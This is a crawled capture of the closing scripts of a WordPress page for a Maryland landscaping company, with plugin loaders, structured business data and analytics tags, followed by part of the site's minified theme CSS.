                        location = redirectUrl + downloadUrl;
                    
                    }

                
                }, false );
            </script>

            <script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cta/shared//shortcodes/js/spin.min.js" id="spin.min-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=1746076314" id="email-subscribers-js"></script>
<script type="text/javascript" async='async' src="//completelandscapingservice.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" async='async' src="//completelandscapingservice.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://completelandscapingservice.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/js/plugins.js?ver=1746076314" id="wpex-plugins-js"></script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/js/global.js?ver=1746076314" id="wpex-global-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="gt_widget_script_47100463-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['47100463'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-47100463","alt_flags":{"en":"usa","es":"mexico"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_47100463-js-before
/* ]]> */
</script><script src="https://completelandscapingservice.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/service-areas/" data-gt-orig-domain="completelandscapingservice.com" data-gt-widget-id="47100463" defer></script><script type="text/javascript" id="gt_widget_script_41081745-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['41081745'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-41081745","alt_flags":{"en":"usa","es":"mexico"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_41081745-js-before
/* ]]> */
</script><script src="https://completelandscapingservice.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/service-areas/" data-gt-orig-domain="completelandscapingservice.com" data-gt-widget-id="41081745" defer></script><script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0.1" id="wpb_composer_front_js-js"></script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=1751471148" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1746076314" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/completelandscapingservice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1746076314" id="contact-form-7-js"></script>
<script></script><script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
   <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "additionalType": "http://www.productontology.org/doc/Landscaping",
  "image": "https://completelandscapingservice.com/wp-content/uploads/2016/11/logo2.png",
  "@id": "https://completelandscapingservice.com/",
  "name": "Complete Landscaping Service",
  "description": "Complete Landscaping Service is the best commercial landscape maintenance contractor in the Washington, DC metro area, including Maryland and Northern Virginia. We provide Commercial Landscape Maintenance, Design & Master Plan, Landscape Construction, Snow & Ice Management, Irrigation and Lighting services to commercial properties and institutions in Maryland, DC and Northern Virginia.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 2410 Crain Highway",
    "addressLocality": "Bowie",
    "addressRegion": "MD",
    "postalCode": "20716",
    "addressCountry": "US"
  },
  "email":"info@completelandscapingservice.com",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 38.923232,
    "longitude": -76.713555
  },
"url": "https://completelandscapingservice.com/",
"sameAs" : [ "https://www.facebook.com/completelandscapingmd",
    "https://twitter.com/completelandsc1",
    "https://www.instagram.com/completelandscapingservice/",
    "https://www.houzz.com/pro/complete1979/complete-landscaping-service",
    "https://plus.google.com/106955812117789837274"],  
  "hasMap": "https://www.google.com/maps/place/Complete+Landscaping+Services+Inc/@38.923232,-76.713555,15z/data=!4m12!1m6!3m5!1s0x0:0xa8bd726224bcd15e!2sComplete+Landscaping+Services+Inc!8m2!3d38.923232!4d-76.713555!3m4!1s0x0:0xa8bd726224bcd15e!8m2!3d38.923232!4d-76.713555",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "7"
 },
  "telephone": "+13013908893",
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday"
      ],
      "opens": "8:00",
      "closes": "17:00"
    }
    ]
    },
</script>
<script src="//cdn.leadmanagerfx.com/js/mcfx/1338" type="text/javascript"></script>
<script type='text/javascript' src='//cdn.leadmanagerfx.com/phone/js/1338'></script>
<!-- LinkedIn Insights Tag -->
<script type="text/javascript">
_linkedin_partner_id = "444570";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=444570&fmt=gif" />
</noscript>
 </body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/style.css?ver=1746076313
body_size: 11384
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}:focus{outline:0}table{border-collapse:collapse;border-spacing:0}img{max-width:100%;height:auto}mark{background:none}select{max-width:100%}.col:after,.clr:after,.group:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.col{display:block;float:left;margin:0 0 2% 1.6%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span_1_of_1{width:100%}.span_2_of_2{width:100%}.span_1_of_2{width:49.2%}.span_3_of_3{width:100%}.span_2_of_3{width:66.1%}.span_1_of_3{width:32.2%}.span_4_of_4{width:100%}.span_3_of_4{width:74.6%}.span_2_of_4{width:49.2%}.span_1_of_4{width:23.8%}.span_5_of_5{width:100%}.span_4_of_5{width:79.68%}.span_3_of_5{width:59.36%}.span_2_of_5{width:39.04%}.span_1_of_5{width:18.72%}.span_6_of_6{width:100%}.span_5_of_6{width:83.06%}.span_4_of_6{width:66.13%}.span_3_of_6{width:49.2%}.span_2_of_6{width:32.26%}.span_1_of_6{width:15.33%}.span_7_of_7{width:100%}.span_6_of_7{width:85.48%}.span_5_of_7{width:70.97%}.span_4_of_7{width:56.45%}.span_3_of_7{width:41.92%}.span_2_of_7{width:27.42%}.span_1_of_7{width:12.91%}.span_8_of_8{width:100%}.span_7_of_8{width:87.3%}.span_6_of_8{width:74.6%}.span_5_of_8{width:61.9%}.span_4_of_8{width:49.2%}.span_3_of_8{width:36.5%}.span_2_of_8{width:23.8%}.span_1_of_8{width:11.1%}.span_9_of_9{width:100%}.span_8_of_9{width:88.71%}.span_7_of_9{width:77.42%}.span_6_of_9{width:66.13%}.span_5_of_9{width:54.84%}.span_4_of_9{width:43.55%}.span_3_of_9{width:32.26%}.span_2_of_9{width:20.97%}.span_1_of_9{width:9.68%}.span_10_of_10{width:100%}.span_9_of_10{width:89.84%}.span_8_of_10{width:79.68%}.span_7_of_10{width:69.52%}.span_6_of_10{width:59.36%}.span_5_of_10{width:49.2%}.span_4_of_10{width:39.04%}.span_3_of_10{width:28.88%}.span_2_of_10{width:18.72%}.span_1_of_10{width:8.56%}.span_11_of_11{width:100%}.span_10_of_11{width:90.7%}.span_9_of_11{width:81.47%}.span_8_of_11{width:72.24%}.span_7_of_11{width:63.01%}.span_6_of_11{width:53.78%}.span_5_of_11{width:44.55%}.span_4_of_11{width:35.32%}.span_3_of_11{width:26.09%}.span_2_of_11{width:16.86%}.span_1_of_11{width:7.63%}.span_12_of_12{width:100%}.span_11_of_12{width:91.46%}.span_10_of_12{width:83%}.span_9_of_12{width:74.54%}.span_8_of_12{width:66.08%}.span_7_of_12{width:57.62%}.span_6_of_12{width:49.16%}.span_5_of_12{width:40.7%}.span_4_of_12{width:32.24%}.span_3_of_12{width:23.78%}.span_2_of_12{width:15.32%}.span_1_of_12{width:6.86%}.clr-margin{margin-left:0}.count-1{clear:both;margin-left:0}.col-1,.col.first{clear:both;margin-left:0}body{background:#fff;color:#545454;font:16px/22px 'Open Sans',"Helvetica",Arial;-webkit-font-smoothing:antialiased}body a{color:#006711;text-decoration:none}body a strong{color:#006711;text-decoration:none;font-weight:600}.container{margin:0 auto;width:1060px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.left-content{float:left;width:70%;padding-right:5%}.sidebar-container{float:right;width:25%;position:sticky;top:155px;padding-bottom:5%}.clr:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.clear{clear:both}img{height:auto;max-width:100%}blockquote{font-size:1.4em;line-height:1.75em;margin-bottom:30px;position:relative;font-family:'Georgia';color:#555;background:url(../../../../../../themes/wpex-elegant/images/quote.png) left 4px no-repeat;padding-left:50px}blockquote.left{float:left;margin-left:0;margin-right:20px;text-align:right;width:33%}blockquote.right{float:right;margin-left:20px;margin-right:0;text-align:left;width:33%}pre{background:#ededed;padding:20px;margin-bottom:30px;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;font-family:'Verdana';color:#666}address{letter-spacing:1px;margin:20px 0}#page-featured-img{margin-bottom:25px;position:relative}#page-featured-img img{display:block;width:100%}.double-divider{display:block;width:100%;height:3px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin:40px 0}.heading{font-size:1.167em;margin:0 0 20px;padding-bottom:3px;font-weight:600;border-bottom:1px solid #ddd;text-transform:uppercase}.wpex-video-embed{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.wpex-video-embed frame,.wpex-video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%}a.wpex-lightbox-gallery{display:block}.page-thumbnail{margin-bottom:30px}.page-thumbnail img{display:block}body.page-template-templatesfullwidth-php .page-thumbnail{margin:0 0 30px}.page-thumbnail img{display:block}.wpex-readmore{display:block;margin-top:20px}.wpex-readmore a{display:block;float:left;background:#222;color:#fff;padding:0 6px}.wpex-readmore a:hover{background:#54d5a2;text-decoration:none}.entry ul{margin:30px 0 30px 20px}.entry ul li,.entry ol li{margin:0 0 5px}.entry ol{margin:30px 0 30px 25px}.entry ul{list-style:disc}.entry ol{list-style:decimal}h1,h2,h3,h4,h5,h6{font-weight:600;color:#444;line-height:1.4em;font-family:'Helvetica Neue',Helvetica,Arial}.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{margin:30px 0 30px}h1{font-size:24px;margin:0 0 20px}h2{font-size:20px}h3{font-size:16px}h4{font-size:14px}h5{font-size:12px}h6{font-size:10px}p{margin:0 0 20px}h1 a,h2 a,h3 a,h4 a{color:#000}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover{color:#54d5a2;text-decoration:none}p.lead{color:#777;font-size:21px;line-height:27px}em{font-style:italic}strong{font-weight:600;color:#000}small{font-size:80%}hr{border:solid #eee;border-width:1px 0 0;clear:both;height:0;margin:40px 0}a{outline:0}.page-header{position:relative}.page-template-templatesportfolio-php .page-header{margin-bottom:25px}.page-header-title{color:#000;font-size:2em;margin:0;font-weight:600}.single-post .page-header{margin:0 0 20px}.single-post .page-header-title{margin:0 0 10px;font-size:24px}#archive-description,#portfolio-template-content{margin-top:10px}#portfolio-template-content p:last-child,#archive-description p:last-child{margin:0}#header-wrap{background:#fff;position:sticky;z-index:999;top:0}.header-bar{position:sticky;top:0;z-index:999}#header{text-align:left;position:relative;padding-top:5px}#logo img{display:inline-block;height:150px;width:150px;margin-left:5%}.site-text-logo a{display:block;font-weight:600;font-family:'Helvetica Neue',Helvetica,Arial;color:#000;font-size:2.25em;text-decoration:none}.site-description{margin-top:5px}.is-sticky #header-wrap{width:100%;overflow:visible!important;z-index:999}.admin-bar .is-sticky #header-wrap{padding-top:32px}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative;font-size:18px;font-weight:700}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:10001}.sf-menu>li{float:left}.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu{float:left}.sf-menu ul{min-width:160px;*width:160px}.sf-menu a{zoom:1}.sf-menu li{position:relative;white-space:nowrap;*white-space:normal;-webkit-transition:background .2s;transition:background .2s}.sf-menu li:hover,.sf-menu li.sfHover{-webkit-transition:none;transition:none}.sf-menu .sf-mega{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu li:hover>.sf-mega,.sf-menu li.sfHover>.sf-mega{display:block}#site-navigation-wrap{right:0;top:75%;height:40px}#site-navigation-wrap #site-navigation{display:flex;justify-content:center}#site-navigation .dropdown-menu li{display:block;float:left;height:40px;line-height:40px}#site-navigation .dropdown-menu>li{margin-left:25px}#site-navigation .dropdown-menu>li:first-child{margin-left:0}#site-navigation .dropdown-menu a{color:#006711;font-weight:600;font-size:19px;text-decoration:none;text-align:left;cursor:pointer}.fix-menu #site-navigation .dropdown-menu a{color:#fff}.fix-menu #site-navigation .dropdown-menu a strong{color:#fecf2f}#site-navigation .dropdown-menu .sub-menu li a{color:#fff}#site-navigation .dropdown-menu .sub-menu li a:hover{color:#fecf2f}#site-navigation .dropdown-menu>li>a:hover,#site-navigation .dropdown-menu>li.sfHover>a,#site-navigation .dropdown-menu>.current-menu-item>a,#site-navigation .dropdown-menu>.current-menu-item>a:hover{color:#fecf2f}#site-navigation .dropdown-menu ul{background:#006940;font-size:1em}#site-navigation .dropdown-menu ul li a{display:block;height:auto;line-height:1.7em;padding:10px;margin:0;border:0;text-transform:none}#site-navigation .dropdown-menu ul li a.sf-with-ul{padding-right:23px}#site-navigation .dropdown-menu ul li{border-bottom:1px solid rgba(255,255,255,.08);line-height:1.4em;height:auto;float:none;display:block}#site-navigation .dropdown-menu ul li:last-child{border:none}#site-navigation .dropdown-menu>li .fa-angle-down{margin-left:5px}#site-navigation .dropdown-menu>li ul li .fa-angle-right{position:absolute;top:50%;right:15px;height:20px;line-height:20px;margin-top:-10px}.sidebar-container .sidebar-widget{margin-bottom:30px}.sidebar-container a{color:#777}.sidebar-container a:hover{color:#54d5a2;text-decoration:none}.sidebar-container .sidebar-widget .widget-title{font-size:1.167em;margin:0 0 10px;font-weight:600}.sidebar-container .widget_archive a:hover,.sidebar-container .widget_categories a:hover{background:#54d5a2;color:#fff;padding:0 2px;margin:0 -2px}.sidebar-container select{width:100%}#wp-calendar{width:100%;font-size:11px}#wp-calendar thead th{background:#f5f5f5;border:1px solid #ddd;border-top:none;font-size:11px}#wp-calendar tbody td{text-align:center;border:1px solid #ddd;line-height:2.5em;transition:background 0.15s ease;-webkit-transition:background 0.15s ease;-o-transition:background 0.15s ease;-moz-transition:background 0.15s ease}#wp-calendar tbody td a,#wp-calendar tbody td a:hover{color:#54d5a2;text-decoration:underline}#wp-calendar tfoot td{padding-top:1px;padding:4px}#wp-calendar caption{cursor:pointer;font-size:12px;text-transform:uppercase;margin:0;padding:12px;outline:0 none!important;background:#54d5a2;color:#fff}#wp-calendar tbody a{display:block;text-decoration:underline}#wp-calendar th{text-align:center;border:1px solid transparent;border-top:none;padding:2px 0;color:#a7a7a7}#wp-calendar tfoot td#next{text-align:right}#footer #wp-calendar thead th{background:#232323}#footer #wp-calendar thead th,#footer #wp-calendar tbody td{border-color:#333}.loop-entry{border-bottom:1px solid #ddd;margin-bottom:30px;padding-bottom:30px}.loop-entry.post-entry p:last-child{margin:0}.loop-entry-title{font-size:1.75em;margin:0}.loop-entry-thumbnail,.loop-entry-video,.post-thumbnail{margin-bottom:30px}.loop-entry-thumbnail img{box-shadow:#000 0em 0em 0em;nowhitespace:afterproperty}.loop-entry-thumbnail img:hover{opacity:.8}.post-video{margin-bottom:30px}.entry-footer{margin-top:40px}.entry-footer .post-edit-link{float:right;display:block;border:2px solid #ddd;padding:2px 14px;color:#aaa;font-size:.85em;text-transform:uppercase;letter-spacing:1px;font-weight:700}.entry-footer a:hover{color:#000;border-color:#000;text-decoration:none}.author-info{margin-top:40px}.author-info .author-info-inner{position:relative;padding-left:100px}.author-info .author-avatar{position:absolute;left:0;top:0}.author-info .author-avatar img{border-radius:2px}.post-meta{color:#000;display:block;float:none;font-size:12px;line-height:2em;margin-bottom:10px}.single-portfolio .post-meta,.single-post .post-meta{margin-bottom:0;margin-top:10px}.post-meta li{display:block;float:left;margin:0}.post-meta li .meta-seperator{margin:0 15px;color:#bbb}.post-meta .meta-date-text,.post-meta a{color:gray}.post-meta a{text-decoration:none}.post-meta a:hover{color:#54d5a2}.search-entry{position:relative;padding-left:180px;min-height:150px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #ddd}.search-entry-thumbnail{position:absolute;left:0;top:0;width:150px}.search-entry-thumbnail img{width:100%}.search-entry-thumbnail a:hover img{opacity:.8}.search-entry-title{margin:0 0 15px}.search-entry.no-featured-image{padding-left:0}ul.page-numbers{list-style:none;margin:0}ul.page-numbers li{display:block;text-align:center;float:left}.page-numbers:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.page-numbers a,.page-numbers span,#edd_download_pagination .page-numbers{background-color:transparent;border:0;color:#606060;background:#fff;border:1px solid #e6e6e6;cursor:pointer;display:block;float:left;height:22px;line-height:22px;margin-right:4px;margin-top:4px;width:auto;padding:0 8px;text-align:center;ftext-decoration:none}.page-numbers a:hover,.page-numbers span.current,#edd_download_pagination .page-numbers:hover,#edd_download_pagination .page-numbers.current{background:#54d5a2;color:#fff;text-decoration:none;border-color:transparent}.single-post-pagination{position:absolute;right:0;top:0}.single-post-pagination li{display:block;float:left;margin-left:4px}.single-post-pagination li:first-child{margin-left:0}.single-post-pagination li a{display:block;font-size:16px;color:#bbb;background:#fff;border:1px solid #ddd;height:24px;width:24px;line-height:24px;text-align:center}.single-post-pagination li a:hover{color:#000}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;margin:0}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider-container{position:relative}.flexslider-container img{display:block}#homepage-portfolio,#homepage-blog{margin-top:40px}.homepage-content-bottom-divider{margin-bottom:0}#homepage-slider-wrap{max-height:500px;overflow:hidden}#homepage-slider-wrap .flex-direction-nav li a{display:block;z-index:9;position:absolute;top:50%;margin-top:-35px;height:70px;line-height:70px;width:50px;text-align:center;opacity:.8;background:#000;color:#fff;font-size:21px}#homepage-slider-wrap .flex-direction-nav li a:hover{opacity:1;background:#54d5a2;color:#fff;text-decoration:none}#homepage-slider-wrap .flex-direction-nav li a.flex-prev{left:0}#homepage-slider-wrap .flex-direction-nav li a.flex-next{right:0}.homepage-slide-inner{position:relative}.homepage-slide-content{display:block;position:absolute;top:50px;left:0;z-index:9999}.homepage-slide-title{float:left;background:#222;color:#fff;font-size:2em;padding:15px 